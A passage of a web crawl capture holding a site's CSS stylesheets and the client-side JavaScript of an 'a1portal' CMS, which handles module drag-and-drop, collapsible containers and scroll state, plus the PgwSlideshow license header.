> .col-3-2, .qhd-module .marg-per5 > .col-3-2 {width: 65%; margin-right:5%;}.qhd-content .marg-per5 > .col-4-2, .qhd-module .marg-per5 > .col-4-2 {width: 47.5%; margin-right:5%;}.qhd-content .marg-per5 > .col-4-3, .qhd-module .marg-per5 > .col-4-3 {width: 73.75%; margin-right:5%;}.qhd-content .marg-per5 > .col-5-2, .qhd-module .marg-per5 > .col-5-2 {width: 37%; margin-right:5%;}.qhd-content .marg-per5 > .col-5-3, .qhd-module .marg-per5 > .col-5-3 {width: 58%; margin-right:5%;}.qhd-content .marg-per5 > .col-5-4, .qhd-module .marg-per5 > .col-5-4 {width: 79%; margin-right:5%;}.qhd-content .column .last, .qhd-module .column .last {margin-right:0; *float:right; *clear:right;}/*-------------------------------------   2. table-------------------------------------*/.table {border-collapse: collapse; border-spacing: 0;overflow:hidden; width:100%; margin-bottom:15px;}.table th { font-weight:bold;}.table th, .table td {    border-top: 1px solid #DDDDDD;    line-height: 18px;    padding: 8px;    /*text-align: left;*/    vertical-align: top;}	.table colgroup + thead tr:first-child th, .table colgroup + thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td {border-top: 0 none;}.table thead tr th,.table thead tr td {*border-top: 0 none;}.table-striped tbody tr:nth-child(2n+1) td, .table-striped tbody tr:nth-child(2n+1) th { background-color: #F9F9F9;}.table th { background:#EBEBEB;}.table-bordered { -moz-border-colors: none; border-collapse: separate; border-color: #DDDDDD #DDDDDD #DDDDDD; border-style: solid solid solid none; border-width: 1px 1px 1px 0;}.table-bordered th, .table-bordered td {border-left: 1px solid #DDDDDD;}.table-row thead th { background:#ebebeb; }.table-row tbody th { background:#f5f5f5; }.table-col { border-top-width:0; }.table-col tbody th { background:#ebebeb; }/*-------------------------------------   3. style box-------------------------------------*/.qhd-content .box-gray,.qhd-content .box-yellow,.box-green,.qhd-content .box-blue,.box-red,.qhd-content .box-purple {border-radius:4px; margin: 0 0 30px; padding-top:1px; background:#F7F7F7;}.qhd-content .box-content {padding:10px 15px;border-radius:4px; _height:100%;}.qhd-content .box-gray {border:1px solid #D4D4D4;}.qhd-content .box-gray .box-content {background-color:#F8F8F8;}.qhd-content .box-yellow {border:1px solid #FFE778;}.qhd-content .box-yellow .box-content {background-color:#FFF4C0;}.qhd-content .box-green {border:1px solid #bbe7a0;}.qhd-content .box-green .box-content {background-color:#e0ffcd;}.qhd-content .box-blue {border:1px solid #c7e2ff;}.qhd-content .box-blue .box-content {background-color:#dfeeff;}.qhd-content .box-red {border:1px solid #fea7a7;}.qhd-content .box-red .box-content {background-color:#ffcfcf;}.qhd-content .box-purple {border:1px solid #c8c3f2;}.qhd-content .box-purple .box-content {background-color:#e5e2ff;}.qhd-content .box-yellow .warningbox,.qhd-content .box-green .successbox,.qhd-content .box-blue .infobox,.qhd-content .box-red .errorbox,.qhd-content .box-purple .helpbox { padding:10px 10px 10px 45px; line-height:140%;}.qhd-content .box-yellow .warningbox {background:#FFF4C0 url(../images/warning_icon.gif) no-repeat 5px 3px; color:#716113;}.qhd-content .box-green .successbox {background:#e0ffcd url(../images/success_icon.gif) no-repeat 5px 3px; color:#3a6e1a;}.qhd-content .box-blue .infobox {background:#dfeeff url(../images/info_icon.gif) no-repeat 5px 3px; color:#2273cb;}.qhd-content .box-red .errorbox {background:#ffcfcf url(../images/error_icon.gif) no-repeat 5px 3px; color:#771f1f;}.qhd-content .box-purple .helpbox {background:#e5e2ff url(../images/help_icon.gif) no-repeat 5px 3px; color:#3b337f;}/*-------------------------------------              buttons-------------------------------------*/.btn-medium,button.btn-medium em,.btn-small,button.btn-small em,.btn-large,button.btn-large em {border:0 none; cursor: pointer; text-align: center; text-decoration: none; display:inline-block;}.btn-medium span,.btn-small span,.btn-large span {display:inline-block; white-space:nowrap;}.btn-medium,button.btn-medium em {font-size:14px; padding: 0 20px 0 0;}.btn-medium span { height:34px; line-height:34px; padding: 0 0 0 20px;}.btn-small,button.btn-small em {font-size:12px;padding: 0 15px 0 0;}.btn-small span {height:25px; line-height:23px;padding: 0 0 0 15px;}.btn-large,button.btn-large em {font-size:18px;padding: 0 25px 0 0;}.btn-large span {font-weight:bold; height:44px; line-height:44px; padding: 0 0 0 25px;}.btn-medium-norm span,.btn-small-norm span,.btn-large-norm span { color:#fff !important; text-shadow:none; }.btn-medium-main span,.btn-small-main span,.btn-large-main span {color:#fff !important; text-shadow:none; }.btn-medium-assist span,.btn-small-assist span,.btn-large-assist span {color:#fff !important; text-shadow:none; }.btn-medium-match span,.btn-small-match span,.btn-large-match span {color:#fff !important; text-shadow:none; }.btn-medium:link,.btn-medium:hover,.btn-small:link,.btn-small:hover,.btn-large:link,.btn-large:hover { text-decoration:none;}/* 标准 */.btn-medium-norm,button.btn-medium-norm em {background: url("../images/btn-medium-norm.png") no-repeat right -35px; _background: url("../images/btn-medium-norm.gif") no-repeat right -35px;}.btn-medium-norm span {background: url("../images/btn-medium-norm.png") no-repeat left 0; _background: url("../images/btn-medium-norm.gif") no-repeat left 0;}.btn-small-norm,button.btn-small-norm em {background: url("../images/btn-small-norm.png") no-repeat right -25px; _background: url("../images/btn-small-norm.gif") no-repeat right -25px;}.btn-small-norm span {background: url("../images/btn-small-norm.png") no-repeat left 0; _background: url("../images/btn-small-norm.gif") no-repeat left 0;}.btn-large-norm,button.btn-large-norm em {background: url("../images/btn-large-norm.png") no-repeat right -44px; _background: url("../images/btn-large-norm.gif") no-repeat right -44px;}.btn-large-norm span {background: url("../images/btn-large-norm.png") no-repeat left 0; _background: url("../images/btn-large-norm.gif") no-repeat left 0;}/* 主要 */.btn-medium-main,button.btn-medium-main em {background: url("../images/btn-medium-main.png") no-repeat right -35px; _background: url("../images/btn-medium-main.gif") no-repeat right -35px;}.btn-medium-main span {background: url("../images/btn-medium-main.png") no-repeat left 0; _background: url("../images/btn-medium-main.gif") no-repeat left 0;}.btn-small-main,button.btn-small-main em {background: url("../images/btn-small-main.png") no-repeat right -25px; _background: url("../images/btn-small-main.gif") no-repeat right -25px;}.btn-small-main span {background:url("../images/btn-small-main.png") no-repeat left 0; _background: url("../images/btn-small-main.gif") no-repeat left 0;}.btn-large-main,button.btn-large-main em {background: url("../images/btn-large-main.png") no-repeat right -44px; _background: url("../images/btn-large-main.gif") no-repeat right -44px;}.btn-large-main span {background: url("../images/btn-large-main.png") no-repeat left 0; _background: url("../images/btn-large-main.gif") no-repeat left 0;}/* 辅助 */.btn-medium-assist,button.btn-medium-assist em {background: url("../images/btn-medium-assist.png") no-repeat right -35px; _background: url("../images/btn-medium-assist.gif") no-repeat right -35px;}.btn-medium-assist span {background: url("../images/btn-medium-assist.png") no-repeat left 0; _background: url("../images/btn-medium-assist.gif") no-repeat left 0;}.btn-small-assist,button.btn-small-assist em {background: url("../images/btn-small-assist.png") no-repeat right -25px; _background: url("../images/btn-small-assist.gif") no-repeat right -25px;}.btn-small-assist span {background: url("../images/btn-small-assist.png") no-repeat left 0; _background: url("../images/btn-small-assist.gif") no-repeat left 0;}.btn-large-assist,button.btn-large-assist em {background: url("../images/btn-large-assist.png") no-repeat right -44px; _background: url("../images/btn-large-assist.gif") no-repeat right -44px;}.btn-large-assist span {background: url("../images/btn-large-assist.png") no-repeat left 0; _background: url("../images/btn-large-assist.gif") no-repeat left 0;}/* 搭配 */.btn-medium-match,button.btn-medium-match em {background: url("../images/btn-medium-match.png") no-repeat right -35px; _background: url("../images/btn-medium-match.gif") no-repeat right -35px;}.btn-medium-match span {background: url("../images/btn-medium-match.png") no-repeat left 0; _background: url("../images/btn-medium-match.gif") no-repeat left 0;}.btn-small-match,button.btn-small-match em {background: url("../images/btn-small-match.png") no-repeat right -25px; _background: url("../images/btn-small-match.gif") no-repeat right -25px;}.btn-small-match span {background: url("../images/btn-small-match.png") no-repeat left 0; _background: url("../images/btn-small-match.gif") no-repeat left 0;}.btn-large-match,button.btn-large-match em {background: url("../images/btn-large-match.png") no-repeat right -44px; _background: url("../images/btn-large-match.gif") no-repeat right -44px;}.btn-large-match span {background: url("../images/btn-large-match.png") no-repeat left 0; _background: url("../images/btn-large-match.gif") no-repeat left 0;}/*  btn hover  */.btn-medium:hover,button.btn-medium:hover em {background-position:right -105px;}.btn-medium:hover span {background-position:left -70px;}.btn-small:hover,button.btn-small:hover em {background-position:right -75px;}.btn-small:hover span {background-position:left -50px;}.btn-large:hover,button.btn-large:hover em {background-position:right -132px;}.btn-large:hover span {background-position:left -88px;}/*  btn active  */.btn-medium:active,button.btn-medium:active em {background-position:right -175px;}.btn-medium:active span {background-position:left -140px;}.btn-small:active,button.btn-small:active em {background-position:right -125px;}.btn-small:active span {background-position:left -100px;}.btn-large:active,button.btn-large:active em {background-position:right -220px;}.btn-large:active span {background-position:left -176px;}/* ============ submit button=============== *//*html:not([lang*=""]) button.submit-btn {margin: 0 -3px;}*/button.btn-medium,button.btn-small,button.btn-large {border:none;background:none;padding:0;margin:0;width:auto;overflow:visible;text-align:center;white-space:nowrap;}button.btn-medium span,button.btn-small span,button.btn-large span,button.btn-medium em,button.btn-small em,button.btn-large em {display:inline-block;margin:0;font-style:normal;}/*button.submit-btn em{font-style:normal;}*//* ============ icon button=============== */.btn-medium i,.btn-small i,.btn-large i {display:inline-block; *display:inline; zoom:1; float:left; margin-left:-2px; background-repeat:no-repeat; background-position:left center;}.btn-medium i { width:20px; height:34px;}.btn-small i {width:20px; height:22px;}.btn-large i {width:22px; height:42px;}/*-------------------------------------              clearfix-------------------------------------*/.clear {clear:both;visibility:hidden; display: block;	font-size: 0;line-height: 0;}.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}.clearfix{*zoom:1;}

--- FILE ---
content_type: text/css
request_url: http://njgss.com/Public/Home/css/style-yellow.css
body_size: 63
content:
@charset "utf-8";
/* style 空文件 */




--- FILE ---
content_type: application/javascript
request_url: http://njgss.com/Public/Home/js/a1portalcore.js
body_size: 4637
content:
var A1PORTAL_COL_DELIMITER = String.fromCharCode(16);
var A1PORTAL_ROW_DELIMITER = String.fromCharCode(15);
var __a1portal_m_bPageLoaded = false;

window.onload = __a1portal_Page_OnLoad;

function __a1portal_ClientAPIEnabled() {
    return typeof(a1portal) != 'undefined';
}

function __a1portal_Page_OnLoad() {
    if (__a1portal_ClientAPIEnabled()) {
        var sLoadHandlers = a1portal.getVar('__a1portal_pageload');
        if (sLoadHandlers != null) eval(sLoadHandlers);

        a1portal.dom.attachEvent(window, 'onscroll', __a1portal_bodyscroll);
    }
    __a1portal_m_bPageLoaded = true;
}

function __a1portal_KeyDown(iKeyCode, sFunc, e) {
    if (e == null) e = window.event;

    if (e.keyCode == iKeyCode) {
        eval(unescape(sFunc));
        return false;
    }
}

function __a1portal_bodyscroll() {
    var oF = document.forms['Form'];
    if (__a1portal_ClientAPIEnabled() && __a1portal_m_bPageLoaded) oF.ScrollTop.value = document.documentElement.scrollTop ? document.documentElement.scrollTop: a1portal.dom.getByTagName("body")[0].scrollTop;
}

function __a1portal_setScrollTop(iTop) {
    if (__a1portal_ClientAPIEnabled()) {
        if (iTop == null) iTop = document.forms['Form'].ScrollTop.value;

        var sID = a1portal.getVar('ScrollToControl');
        if (sID != null && sID.length > 0) {
            var oCtl = a1portal.dom.getById(sID);
            if (oCtl != null) {
                iTop = a1portal.dom.positioning.elementTop(oCtl);
                a1portal.setVar('ScrollToControl', '');
            }
        }
        window.scrollTo(0, iTop);
    }
}

function __a1portal_SetInitialFocus(sID) {
    var oCtl = a1portal.dom.getById(sID);
    if (oCtl != null && __a1portal_CanReceiveFocus(oCtl)) oCtl.focus();
}

function __a1portal_CanReceiveFocus(e) {
    if (e.style.display != 'none' && e.tabIndex > -1 && e.disabled == false && e.style.visible != 'hidden') {
        var eParent = e.parentElement;
        while (eParent != null && eParent.tagName != 'BODY') {
            if (eParent.style.display == 'none' || eParent.disabled || eParent.style.visible == 'hidden') return false;
            eParent = eParent.parentElement;
        }
        return true;
    } else return false;
}

function __a1portal_ContainerMaxMin_OnClick(oLnk, sContentID) {
    var oContent = a1portal.dom.getById(sContentID);
    if (oContent != null) {
        var oBtn = oLnk.childNodes[0];
        var sContainerID = oLnk.getAttribute('containerid');
        var sCookieID = oLnk.getAttribute('cookieid');
        var sCurrentFile = oBtn.src.toLowerCase().substr(oBtn.src.lastIndexOf('/'));
        var sMaxFile;
        var sMaxIcon;
        var sMinIcon;

        if (a1portal.getVar('min_icon_' + sContainerID)) sMinIcon = a1portal.getVar('min_icon_' + sContainerID);
        else sMinIcon = a1portal.getVar('min_icon');

        if (a1portal.getVar('max_icon_' + sContainerID)) sMaxIcon = a1portal.getVar('max_icon_' + sContainerID);
        else sMaxIcon = a1portal.getVar('max_icon');

        sMaxFile = sMaxIcon.toLowerCase().substr(sMaxIcon.lastIndexOf('/'));

        var iNum = 5;
        if (oLnk.getAttribute('animf') != null) iNum = new Number(oLnk.getAttribute('animf'));

        if (sCurrentFile == sMaxFile) {
            oBtn.src = sMinIcon;
            a1portal.dom.expandElement(oContent, iNum);
            oBtn.title = a1portal.getVar('min_text');
            if (sCookieID != null) {
                if (a1portal.getVar('__a1portal_' + sContainerID + ':defminimized') == 'true') a1portal.dom.setCookie(sCookieID, 'true', 365);
                else a1portal.dom.deleteCookie(sCookieID);
            } else a1portal.setVar('__a1portal_' + sContainerID + '_Visible', 'true');
        } else {
            oBtn.src = sMaxIcon;
            a1portal.dom.collapseElement(oContent, iNum);
            oBtn.title = a1portal.getVar('max_text');
            if (sCookieID != null) {
                if (a1portal.getVar('__a1portal_' + sContainerID + ':defminimized') == 'true') a1portal.dom.deleteCookie(sCookieID);
                else a1portal.dom.setCookie(sCookieID, 'false', 365);
            } else a1portal.setVar('__a1portal_' + sContainerID + '_Visible', 'false');
        }
        return true;
    }
    return false;
}

function __a1portal_Help_OnClick(sHelpID) {
    var oHelp = a1portal.dom.getById(sHelpID);
    if (oHelp != null) {
        if (oHelp.style.display == 'none') oHelp.style.display = '';
        else oHelp.style.display = 'none';

        return true;
    }
    return false;
}

function __a1portal_SectionMaxMin(oBtn, sContentID) {
    var oContent = a1portal.dom.getById(sContentID);
    if (oContent != null) {
        var sMaxIcon = oBtn.getAttribute('max_icon');
        var sMinIcon = oBtn.getAttribute('min_icon');
        var bCallback = oBtn.getAttribute('userctr') != null;
        var sVal;
        if (oContent.style.display == 'none') {
            oBtn.src = sMinIcon;
            oContent.style.display = '';
            if (bCallback) sVal = 'True';
            else a1portal.setVar(oBtn.id + ':exp', 1);
        } else {
            oBtn.src = sMaxIcon;
            oContent.style.display = 'none';
            if (bCallback) sVal = 'False';
            else a1portal.setVar(oBtn.id + ':exp', 0);
        }
        if (bCallback) a1portalcore.setUserProp(oBtn.getAttribute('userctr'), oBtn.getAttribute('userkey'), sVal, null);
        return true;
    }
    return false;
}

function __a1portal_enableDragDrop() {
    var aryConts = a1portal.getVar('__a1portal_dragDrop').split(";");
    var aryTitles;
    a1portal.dom.positioning.disableSelectText();
    var aryContsLength = aryConts.length;
    for (var i = 0; i < aryContsLength; i++) {
        aryTitles = aryConts[i].split(" ");
        if (aryTitles[0].length > 0) {
            var oCtr = a1portal.dom.getById(aryTitles[0]);
            var oTitle = a1portal.dom.getById(aryTitles[1]);
            //laputa move block
            if(oTitle.modulePaneId == 'undefined' || oTitle.modulePaneId==null)
            {
                oTitle.modulePaneId = aryTitles[3];
            }
            if(oTitle.moveBlockId == 'undefined' || oTitle.moveBlockId==null)
            {
                oTitle.moveBlockId = aryTitles[4];
            }
            if(oTitle.pagePaneId == 'undefined' || oTitle.pagePaneId==null)
            {
                oTitle.pagePaneId = aryTitles[5];
            }
            if (oCtr != null && oTitle != null) {
                //oCtr.setAttribute('moduleid', aryTitles[2]);
                a1portal.dom.positioning.enableDragAndDrop(oCtr, oTitle);
            }
        }
    }
}

var __a1portal_oPrevSelPane = null;
var __a1portal_oPrevSelModule = null;
var __a1portal_dragPlaceholderId = 'a1portal_drag_placeholder';
var __a1portal_oPrevIIndex = null;
var __a1portal_dragPlaceholder = null;

function __a1portal_dragOver() {
    var oCont = a1portal.dom.positioning.dragCont;
    var oPane = __a1portal_getMostSelectedPane();
    if (oPane != null) {
        var iIndex = __a1portal_getPaneControlIndex(oCont, oPane);
        //var iIndex = __a1portal_getPaneControlIndex2(oCont, oPane);
        //__a1portal_getPaneControlIndex2(oCont, oPane);
		
        if (__a1portal_oPrevSelPane != null) {
            if (__a1portal_oPrevSelPane.id != oPane.id) {
                __a1portal_oPrevSelPane.pane.style.border = __a1portal_oPrevSelPane.origBorder;
            } else if (__a1portal_oPrevIIndex == iIndex && __a1portal_oPrevSelModule != null) {
                return;
            }
        }
        a1portal.dom.positioning.removePlaceholder(__a1portal_dragPlaceholder, __a1portal_dragPlaceholderId);
	if (__a1portal_oPrevSelPane != null) {
		__a1portal_RecalculatePaneControlDims(__a1portal_oPrevSelPane);
	}
	__a1portal_RecalculatePaneControlDims(oPane);

        oPane.pane.style.outline = '1px dotted ' + A1PORTAL_HIGHLIGHT_COLOR;
        var oPrevCtl;
        var oNextCtl;
        var selNode;
        var dragPlaceholder;
        var oPaneControlsLength = oPane.controls.length;
        for (var i = 0; i < oPaneControlsLength; i++) {
            var oPaneControlsId = oPane.controls[i].id;
            var oPaneControls = oPane.controls[i];
            var oContId = oCont.id;
            if (iIndex > i && oPaneControlsId != oContId) oPrevCtl = oPaneControls;
            if (iIndex <= i && oPaneControlsId != oContId) {
                oNextCtl = oPaneControls;
                break;
            }
        }

        if (__a1portal_dragPlaceholder == null) {
            __a1portal_dragPlaceholder = document.createElement("div");
            __a1portal_dragPlaceholder.setAttribute("id", __a1portal_dragPlaceholderId);
            __a1portal_dragPlaceholder.setAttribute("class", "moduleMovePlaceholder");
            __a1portal_dragPlaceholder.style.border = '1px dotted red';
            __a1portal_dragPlaceholder.style.margin = '4px 0px 4px 0px';
        }

        var paneElementWidth = a1portal.dom.positioning.elementWidth(oPane.pane);
        if (paneElementWidth != null) {
            if (paneElementWidth <= oCont.elementWidth) {
				if (oNextCtl != null) {
					paneElementWidth = document.id(oNextCtl.control).getSize().x;
				} else if (oPrevCtl != null) {
					paneElementWidth = document.id(oPrevCtl.control).getSize().x;
				}
				__a1portal_dragPlaceholder.style.width = (paneElementWidth - 2) + 'px';
			} else {
				__a1portal_dragPlaceholder.style.width = "";
			}
        }
        //__a1portal_dragPlaceholder.style.height = parseInt(oCont.elementWidth * oCont.elementHeight / paneElementWidth) + 'px';
        __a1portal_dragPlaceholder.style.height = '50px';
        if (oNextCtl != null) {
            __a1portal_oPrevSelModule = oNextCtl;
            selNode = a1portal.dom.getNonTextNode(oNextCtl.control);
            selNode.parentNode.insertBefore(__a1portal_dragPlaceholder, selNode);
        } else if (oPrevCtl != null) {
            __a1portal_oPrevSelModule = oPrevCtl;
            selNode = a1portal.dom.getNonTextNode(oPrevCtl.control);
            a1portal.dom.insertAfter(__a1portal_dragPlaceholder, selNode);
        } else {
            selNode = a1portal.dom.getById(oPane.id);
            a1portal.dom.appendChild(selNode, __a1portal_dragPlaceholder);
        }
        //__a1portal_oPrevSelPane = oPane;        
        __a1portal_oPrevIIndex = iIndex;
	__a1portal_RecalculatePaneDims();
    }
}

function __a1portal_dragComplete() {
    var oCont = a1portal.dom.positioning.dragCont;
    var sModuleID = oCont.getAttribute('moduleid');
    var sModuleIdentifier = oCont.getAttribute('moduleidentifier');
    var oPane = __a1portal_getMostSelectedPane();
    var iIndex;
    if (oPane == null) {
        var oPanes = __a1portal_Panes();
        var oPanesLength = oPanes.length
        for (var i = 0; i < oPanesLength; i++) {
            if (oPanes[i].id == oCont.parentNode.id) oPane = oPanes[i];
        }
    }
    if (oPane != null) {
        iIndex = __a1portal_getPaneControlIndex(oCont, oPane);
        //iIndex = __a1portal_getPaneControlIndex2(oCont, oPane);
        __a1portal_MoveToPane(oPane, oCont, iIndex);
        a1portal.dom.positioning.destroyDragEvent();
        showPageLoader('');
        a1portal.callPostBack('MoveToPane', 'moduleid=' + sModuleID,'moduleidentifier=' + sModuleIdentifier, 'pane=' + oPane.paneName, 'order=' + iIndex * 2);
    }
}

function __a1portal_MoveToPane(oPane, oCont, iIndex) {
    if (oPane != null) {
        var aryCtls = new Array();
        var oPaneControlsLength = oPane.controls.length;
        for (var i = iIndex; i < oPaneControlsLength; i++) {
            if (oPane.controls[i].control.id != oCont.id) aryCtls[aryCtls.length] = oPane.controls[i].control;

            a1portal.dom.removeChild(oPane.controls[i].control);
        }
        a1portal.dom.appendChild(oPane.pane, oCont);
        oCont.style.top = 0;
        oCont.style.left = 0;
        oCont.style.position = 'relative';
        var aryCtlsLength = aryCtls.length;
        for (var i = 0; i < aryCtlsLength; i++) {
            a1portal.dom.appendChild(oPane.pane, aryCtls[i]);
        }
        __a1portal_RefreshPanes();
    } else {
        oCont.style.top = 0;
        oCont.style.left = 0;
        oCont.style.position = 'relative';
    }
}

function __a1portal_RefreshPanes() {
    var aryPanes = a1portal.getVar('__a1portal_Panes').split(';');
    var aryPaneNames = a1portal.getVar('__a1portal_PaneNames').split(';');
    __a1portal_m_aryPanes = new Array();
    var aryPanesLength = aryPanes.length;
    for (var i = 0; i < aryPanesLength; i++) {
        if (aryPanes[i].length > 0) __a1portal_m_aryPanes[__a1portal_m_aryPanes.length] = new __a1portal_Pane(a1portal.dom.getById(aryPanes[i]), aryPaneNames[i]);
    }
}

var __a1portal_m_aryPanes;
var __a1portal_m_aryModules;
function __a1portal_Panes() {
    if (__a1portal_m_aryPanes == null) {
        __a1portal_m_aryPanes = new Array();
        __a1portal_RefreshPanes();
    }
    return __a1portal_m_aryPanes;
}

function __a1portal_RecalculatePaneDims(){
	var oPanes = __a1portal_Panes();
	var a1portalPanesLength = oPanes.length
	for (var i = 0; i < a1portalPanesLength; i++) {
		var oPane = oPanes[i];
		oPane.dims = a1portal.dom.positioning.dims2(oPane.pane);
	}
}

function __a1portal_RecalculatePaneControlDims(oPane){
	if(oPane != null){
		var oPaneControls = oPane.controls;
		var oPaneControlsLength = oPaneControls.length;
		var oCont = null;
		for (var i = 0; i < oPaneControlsLength; i++) {
			oCont = oPaneControls[i];
			oCont.dims = a1portal.dom.positioning.dims2(oCont.control);			
		}
	}
}

function __a1portal_Modules(sModuleID) {
    if (__a1portal_m_aryModules == null) __a1portal_RefreshPanes();

    return __a1portal_m_aryModules[sModuleID];
}

function __a1portal_getMostSelectedPane() {
    //laputa modify:sectionPane support
    var oTopPane = new Array();
    var ev = a1portal.dom.event.object;
    var de = document.documentElement;
    var b = document.body;
    var cursor_x = ev.pageX || (ev.clientX + (de.scrollLeft || b.scrollLeft));
    var cursor_y = ev.pageY || (ev.clientY + (de.scrollTop || b.scrollTop));
	
	if (__a1portal_oPrevSelPane != null) {
		var oPDims = __a1portal_oPrevSelPane.dims;
		if ((cursor_x > oPDims.l) && (cursor_y > oPDims.t) && (cursor_x < (oPDims.l + oPDims.w)) && (cursor_y < (oPDims.t + oPDims.h))) {
			oTopPane[0] = __a1portal_oPrevSelPane;
		}
	}
	
	if(oTopPane.length == 0){
		var oPanes = __a1portal_Panes();
		var a1portalPanesLength = oPanes.length
		for (var i = 0; i < a1portalPanesLength; i++) {
			var oPane = oPanes[i];
			var oPDims = oPane.dims;
			if ((cursor_x > oPDims.l) && (cursor_y > oPDims.t) && (cursor_x < (oPDims.l + oPDims.w)) && (cursor_y < (oPDims.t + oPDims.h))) {
				oTopPane[oTopPane.length+1] = oPane;
			}
		}
	}
    return oTopPane[oTopPane.length-1];
}

function __a1portal_getPaneControlIndex(oContent, oPane) {
    if (oPane == null) return;
	var y = oContent.getOffsets().y
	    //alert(oContent.id+'______'+y);
    var oCont;
    if (oPane.controls.length == 0) return 0;
    var oPaneControlsLength = oPane.controls.length;
    for (var i = 0; i < oPaneControlsLength; i++) {
        oCont = oPane.controls[i];
		var oIDims = oCont.dims;
		//alert(y +'<'+oIDims.t)
		//laputa modify best move to top
		if (oCont.control != oContent && y < oIDims.t+50){ return oCont.index;}
    }
    if (oCont != null) return oCont.index + 1;
    else return 0;
}

function __a1portal_getPaneControlIndex2(oContent, oPane) {
    if (oPane == null) return;
	var y = oContent.getOffsets().y
    var oCont;
    var oPaneControlsLength = oPane.controls.length;
    if (oPaneControlsLength == 0) return 0;    
    var i = 0;
    for (i; i < oPaneControlsLength; i++) {
        oCont = oPane.controls[i];
		if (oCont.control == oContent) break;
    }
    
    var oPreCont = null;
    var oNextCont = null;
    if(i == 0){
        if(oPaneControlsLength > 1){
            oNextCont = oPane.controls[1];
        }else{
            //return oPane.controls[i].index;
            return 0;
        }
    }else if(i == oPaneControlsLength -1){
        oPreCont = oPane.controls[i-1];
    }else{
        oPreCont = oPane.controls[i-1];
        oNextCont = oPane.controls[i+1];
    }
    
    if(oPreCont != null && y < oPreCont.dims.t) return oPreCont.index;
    if(oNextCont != null && y > oNextCont.dims.t) return oNextCont.index;
    
}

function __a1portal_Pane(ctl, sPaneName) {
    this.pane = ctl;
    this.id = ctl.id;
    this.controls = new Array();
    this.origBorder = ctl.style.border;
    this.paneName = sPaneName;
    var iIndex = 0;
    var strModuleOrder = '';
    var ctlChildNodesLength = ctl.childNodes.length;
    for (var i = 0; i < ctlChildNodesLength; i++) {
        var oNode = ctl.childNodes[i];
        if (a1portal.dom.isNonTextNode(oNode)) {
            if (__a1portal_m_aryModules == null) __a1portal_m_aryModules = new Array();

            var sModuleID = oNode.getAttribute('moduleid');
            if (sModuleID != null && sModuleID.length > 0) {
                strModuleOrder += sModuleID + '~';
                this.controls[this.controls.length] = new __a1portal_PaneControl(oNode, iIndex);
                __a1portal_m_aryModules[sModuleID] = oNode.id;
                iIndex += 1;
            }
        }
    }
    this.moduleOrder = strModuleOrder;
	this.dims = a1portal.dom.positioning.dims2(this.pane);
}

function __a1portal_PaneControl(ctl, iIndex) {
    this.control = ctl;
    this.id = ctl.id;
    this.index = iIndex;
    this.origBorder = ctl.style.border;
	this.dims = a1portal.dom.positioning.dims2(this.control);
}

function __a1portalcore() {
    this.GetUserVal = 0;
    this.SetUserVal = 1;
}

__a1portalcore.prototype = {
    getUserProp: function(sNameCtr, sKey, pFunc) {
        this._doUserCallBack(a1portalcore.GetUserVal, sNameCtr, sKey, null, new a1portalcore.UserPropArgs(sNameCtr, sKey, pFunc));
    },

    setUserProp: function(sNameCtr, sKey, sVal, pFunc) {
        this._doUserCallBack(a1portalcore.SetUserVal, sNameCtr, sKey, sVal, new a1portalcore.UserPropArgs(sNameCtr, sKey, pFunc));
    },

    _doUserCallBack: function(iType, sNameCtr, sKey, sVal, pFunc) {
        if (a1portal && a1portal.xmlhttp) {
            var sPack = iType + COL_DELIMITER + sNameCtr + COL_DELIMITER + sKey + COL_DELIMITER + sVal;
            a1portal.xmlhttp.doCallBack('__Page', sPack, a1portalcore._callBackSuccess, pFunc, a1portalcore._callBackFail, null, true, null, 0);
        } else alert('Client Personalization not enabled');
    },

    _callBackSuccess: function(result, ctx, req) {
        if (ctx.pFunc) ctx.pFunc(ctx.namingCtr, ctx.key, result);
    },

    _callBackFail: function(result, ctx) {
        window.status = result;
    }
}

__a1portalcore.prototype.UserPropArgs = function(sNameCtr, sKey, pFunc) {
    this.namingCtr = sNameCtr;
    this.key = sKey;
    this.pFunc = pFunc;
}

var a1portalcore = new __a1portalcore();

function __a1portal_GetRelatedTarget(e)
{
	if (!e) {
		return null;
	}
	return e.relatedTarget || (e.type == "mouseout" ? e.toElement: e.fromElement);
}

function __a1portal_IsChildOf(container, element) {
    if (element == container) {
        return false;
    }
    while (element && (element != document.body)) {
        if (element == container) {
            return true;
        }
        try {
            element = element.parentNode;
        } catch(e) {
            return false;
        }
    }
    return false;
}

function __a1portal_isElementOver(element, evt){
	var oRelatedTarget = __a1portal_GetRelatedTarget(evt);
	if (__a1portal_IsChildOf(element, oRelatedTarget) || element == oRelatedTarget) {
		return true;
	}
	return false;
}

function __a1portal_isElementOut(element, evt){
	var oRelatedTarget = __a1portal_GetRelatedTarget(evt);
	if (oRelatedTarget && (__a1portal_IsChildOf(element, oRelatedTarget) || element == oRelatedTarget)) {
		return true;
	}
	return false;
}

function toggleDiv(element){
      if(document.getElementById(element).style.display == 'none')
      {
        document.getElementById(element).style.display = 'block';
      }
      else if(document.getElementById(element).style.display == 'block')
      {
        document.getElementById(element).style.display = 'none';
      }
}


--- FILE ---
content_type: application/javascript
request_url: http://njgss.com/Public/Home/js/pgwslideshow.min.js
body_size: 3362
content:
/**
 * PgwSlideshow - Version 2.0
 *
 * Copyright 2014, Jonathan M. Piat
 * http://pgwjs.com - http://pagawa.com
 * 
 * Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0
 */
